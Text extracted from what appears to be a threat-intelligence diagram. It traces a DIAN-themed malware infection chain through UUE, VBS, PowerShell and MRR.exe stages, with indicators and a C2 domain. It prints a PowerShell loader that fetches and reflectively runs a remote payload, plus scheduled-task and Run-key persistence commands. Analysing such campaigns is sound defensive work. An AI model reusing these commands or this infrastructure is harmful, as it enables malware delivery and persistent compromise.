 Asuntos_DIAN_N644000
5403992837L20889700
04-01-02-2023-pdf.uue
Asuntos_DIAN_N°6440005403992
837L2088970004-01-02-2023-
pdf.vbs
hxxp://172.174.176[.]153
/dll/Dll.ppam
hxxps://cdn.discordapp[.]com
/attachments/105766525575
0246403/1070100736463093
833/asy.txt
hxxp://172.174.176[.]1
53/rump/Rump.xls
Keys
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\MR
R\SD
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\MR
R\Id
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\MR
R\Index
After the task creation, automatically creates the keys
hxxps://cdn.discordap
p[.]com/attachments/
106781933909024372
7/1071063499494666
240/Asuntos_DIAN_N3
4000137L287004P088
99997012-03-02-2023-
pdf.uue
download
UUE
descompress
VBS
spawns
wscript.exe
spawns
connects
dian.server[.]tl
</>
connects
start
attachs
PDF
powershell.exe
download the content
"C:\Windows\System32\cmd.exe" /c
schtasks /create /f /sc onlogon /rl highest
/tn "MRR" /tr
'"C:\Users\<user>\AppData\Roaming\MRR.e
xe"' & exit'
spawns
spawns
%AppData%\MRR.exe
regsvcs.exe
creates
MRR.exe
%tmp%\tmpXXXX.tmp.bat
creates
BAT
powershell.exe
check
ADMIN?
YES
spawns
cmd.exe
spawns
schtasks.exe
NO
creates
spawns
cmd.exe
executes
BAT
creates
VBS
C:\Windows\Temp\OneDrive.vbs
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
[Byte[]] $rOWg = [system.Convert]::FromBase64string((New-Object
Net.WebClient).DownloadString('http://172.174.176.153/dll/Dll.ppam'));[
System.AppDomain]::CurrentDomain.Load($rOWg).GetType('Fiber.Hom
e').GetMethod('VAI').Invoke($null, [object[]]
('txt.ysa/3383903646370010701/3046420575525667501/stnemhcatta/
moc.ppadrocsid.ndc//:sptth'))1
"C:\Windows\System32\WindowsPowershel
l\v1.0\powershell.exe" -WindowStyle Hidden
Copy-Item -Path *.vbs -Destination
C:\Windows\Temp\OneDrive.vbs
Key:
HKCU\Software\Microsoft\Windows\CurrentV
ersion\Run\MRR
Value:
C:\Users\<user>\AppData\Roaming\MRR.exe
spawns
spawns
MRR.exe
timeout.exe
connects
</>
end
Domain
asy1543.duckdns[.]org:1543
Port 1543
Resolutions observed
46.246.86[.]3
46.246.12[.]6
User interaction. You must make some click
Blue color file system activity
Orange color network activity
Purple color behavior/process activity
Red color registry activity
BlackBerry (27 Feb 2023)